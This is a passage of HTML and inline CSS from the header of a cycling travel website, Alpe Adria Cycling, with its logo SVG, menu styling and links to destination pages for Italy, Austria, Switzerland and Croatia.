      <path d="m520.83,22.44V2.44h-186.79c-13.24,0-25.9,2.69-37.4,7.56-1.97.83-3.89,1.74-5.79,2.69C267.92,4.47,243.21,0,217.5,0c-30,0-58.64,6.09-84.66,17.1-39.04,16.52-72.23,44.08-95.68,78.79C13.7,130.59,0,172.49,0,217.5c0,30,6.09,58.64,17.1,84.66,16.52,39.04,44.08,72.23,78.79,95.68,34.7,23.45,76.6,37.16,121.61,37.15,59.75,0,114.03-21.97,153.39-59.14,19.68-18.58,35.62-40.96,46.63-66.23,11.01-25.26,17.08-53.4,17.08-83.4v-.3l-.02-.3c-.11-1.8-.24-3.53-.39-5.23V22.44h86.64Zm-186.79,0h32.23v116.4c-8.94-2.62-18.4-4.02-28.17-4.02-9.58,0-18.87,1.35-27.66,3.87-3.93,1.13-7.84,1.65-11.67,1.65-10.5,0-20.46-4-27.87-10.73-3.71-3.36-6.77-7.39-8.98-11.93-2.21-4.55-3.57-9.61-3.86-15.15-.07-1.33-.1-2.66-.1-4,0-10.53,2.13-20.51,5.98-29.61,5.77-13.64,15.43-25.28,27.58-33.49,12.16-8.21,26.74-12.98,42.53-12.99Zm-79.67,22.36c-10.36,15.32-16.42,33.86-16.42,53.73,0,1.69.04,3.37.13,5.04.42,8.22,2.49,15.96,5.85,22.86,5.04,10.36,12.94,18.84,22.46,24.72,9.52,5.88,20.7,9.2,32.38,9.2,5.67,0,11.45-.78,17.18-2.43,7.03-2.01,14.45-3.1,22.15-3.1,17.88,0,34.29,5.82,47.62,15.68h0s.03.03.03.03c4.76,3.49,8.77,6.7,12.09,9.97,2.49,2.45,4.61,4.93,6.46,7.64,2.76,4.08,4.98,8.72,6.74,14.92,1.41,4.97,2.47,10.97,3.14,18.24v16.57h.05c-.88,15.06-3.45,29.48-7.53,43.13h-183.77V20.08c16.21.44,31.92,2.83,46.91,6.94-5.86,5.26-11.07,11.22-15.49,17.77Zm-51.42,369.67c-13.74-1-27.07-3.4-39.88-7.06v-106.41h39.88v113.47Zm-59.88-290.76v77.23h-66.94l66.94-77.23Zm20,157.3V96.9s0-69.3,0-69.3c12.8-3.66,26.14-6.06,39.88-7.06v260.46h-39.88Zm-20-246.49v58.66l-51.54,59.45v-87.23c4.98-4.13,10.17-8.03,15.55-11.66,11.23-7.59,23.28-14.04,35.99-19.21Zm-107.56,106.12c8.78-20.77,21.04-39.73,36.02-56.16v91.23l-50.82,58.63c-.47-5.54-.71-11.15-.71-16.82,0-27.3,5.53-53.25,15.52-76.87Zm18.21,187.29c-13.65-20.2-23.64-43.04-29.07-67.61l34.13-39.38h84.28v179.55c-.82-.33-1.64-.66-2.45-1-35.43-14.98-65.61-40.04-86.9-71.57Zm274.33,55.95c-30.03,18.94-66.06,30.1-105.11,31.06v-113.93h176.51c-.09.21-.18.43-.27.64-14.87,34.12-39.71,62.41-71.13,82.23Zm86.14-215.24c-.24-.25-.46-.51-.7-.76-4.78-4.97-10.1-9.21-15.86-13.44-3.6-2.67-7.4-5.08-11.35-7.26V22.44h27.92v146.18Z"/>
      <path d="m397.59,154.4s.02.01.03.02c0,0,0,0,0,0l-.04-.03Z"/>
    </g>
  </g>
</svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Alpe Adria Cycling</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_51{vertical-align:baseline;flex-grow:1}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_52 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" ><div id=tdi_52 class="td_block_inner td-fix-index"><style>.cs-mega-menu-list .tdb-menu .tdb-mega-menu .sub-menu > li {
  border-radius: 6px;
}
.cs-mega-menu-list .tdb-menu .tdb-normal-menu ul,
.cs-mega-menu-list .td-pulldown-filter-list,
.cs-mega-menu-list .td-pulldown-filter-list .sub-menu {
  border-radius: 6px;
}
.td-cs-border-top > .td-element-style {
  border-radius: 6px 6px 0 0;
}
.td-cs-border-bottom > .td-element-style {
  border-radius: 0 0 6px 6px;
}
.td-cs-border-all > .td-element-style {
  border-radius: 6px;
}
.td-cs-border-left > .td-element-style {
  border-radius: 6px 0 0 6px;
}
.td-cs-border-right > .td-element-style {
  border-radius: 0 6px 6px 0;
}
.td-cs-border-inner > .td-element-style {
  border-radius: 12px;
}
.td-cs-border-inner-bot > .td-element-style {
  border-radius: 0 0 12px 12px;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_53 tds_menu_active2 tds_menu_sub_active2 td-pb-border-top cs-mega-menu-list td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53"  style=" z-index: 999;">
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_53 .td_block_inner{text-align:center}.tdi_53 .tdb-menu>li{margin-right:0px}.tdi_53 .tdb-menu>li:last-child{margin-right:0}.tdi_53 .tdb-menu-items-dropdown{margin-left:0px}.tdi_53 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_53 .tdb-menu>li>a,.tdi_53 .td-subcat-more{padding:10px;color:var(--cs-black)}.tdi_53 .tdb-menu>li .tdb-menu-sep,.tdi_53 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:var(--cs-black)}.tdi_53 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_53 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:var(--cs-black)}.tdi_53 .td-subcat-more .tdb-menu-more-icon{top:0px;color:var(--cs-black)}.tdi_53 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_53 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_53 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--cs-black)}.tdi_53 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_53 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--cs-black)}.tdi_53 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_53 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_53 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_53 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:var(--cs-black)}.tdi_53 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_53 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--cs-black)}.tdi_53 .tdb-menu>li>a,.tdi_53 .td-subcat-more,.tdi_53 .td-subcat-more>.tdb-menu-item-text{font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important;text-transform:none!important}.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 20px}.tdi_53 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_53 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_53 .tdb-menu .tdb-normal-menu ul,.tdi_53 .td-pulldown-filter-list,.tdi_53 .td-pulldown-filter-list .sub-menu{background-color:var(--cs-white);border-width:1px;border-style:solid;border-color:#000;border-color:var(--cs-shadow);box-shadow:none}.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--cs-black)}.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--cs-black)}.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:var(--cs-black)}.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--cs-black)}.tdi_53 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_53 .td-pulldown-filter-list li a{font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_53:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_53 .tdb-mega-menu .sub-menu>li{max-width:800px!important}.tdi_53:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_53 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_53 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--cs-white);border-width:1px;border-color:var(--cs-shadow);box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-menu>li>a,.tdi_53 .td-subcat-more{padding:7px}.tdi_53 .tdb-menu>li>a,.tdi_53 .td-subcat-more,.tdi_53 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}</style>
<style>.tds_menu_active2 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background-color:transparent;height:100%;width:100%;border:3px solid var(--td_theme_color,#4db2ec)}.tds_menu_active2 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active2 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active2 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active2 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active2 .tdb-menu>li:hover>a:after,.tds_menu_active2 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background-color:transparent;height:100%;width:100%;border:3px solid var(--td_theme_color,#4db2ec)}.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_53 .tdb-menu>li.current-menu-item>a,.tdi_53 .tdb-menu>li.current-menu-ancestor>a,.tdi_53 .tdb-menu>li.current-category-ancestor>a,.tdi_53 .tdb-menu>li.current-page-ancestor>a,.tdi_53 .tdb-menu>li:hover>a,.tdi_53 .tdb-menu>li.tdb-hover>a,.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--cs-blue)}.tdi_53 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--cs-blue);fill:var(--cs-blue)}.tdi_53 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_53 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_53 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_53 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_53 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_53 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_53 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:var(--cs-blue)}.tdi_53 .tdb-menu>li>a:after,.tdi_53 .tdb-menu-items-dropdown .td-subcat-more:after{border-width:0 0 2px;border-style:solid;border-color:var(--cs-blue)}</style>
<style>.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text{position:relative}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:var(--td_theme_color,#4db2ec);opacity:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover>a .tdb-menu-item-text:after{opacity:1}.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_53 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_53 .td-pulldown-filter-list li:hover a{color:var(--cs-blue)}.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_53 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_53 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,.tdi_53 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{fill:var(--cs-blue);fill:var(--cs-blue)}.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_53 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_53 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_53 .tdb-menu ul .tdb-normal-menu:hover>a i{color:var(--cs-blue)}.tdi_53 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_53 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{height:0px;bottom:-5px;background-color:var(--cs-blue)}</style><div id=tdi_53 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11392 tdb-menu-item-inactive"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/"><div class="tdb-menu-item-text">Destinations</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11550"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/italy/"><div class="tdb-menu-item-text">Italy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11549"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/austria/"><div class="tdb-menu-item-text">Austria</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11548"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/switzerland/"><div class="tdb-menu-item-text">Switzerland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11499"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/croatia/"><div class="tdb-menu-item-text">Croatia</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-11401 tdb-menu-item-inactive"><a href="https://alpe-adria-cycling.com/category/blog/"><div class="tdb-menu-item-text">Blog</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_56 td_with_ajax_pagination td-pb-border-top cs-mega-menu-list td_block_template_1"  data-td-block-uid="tdi_56" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm 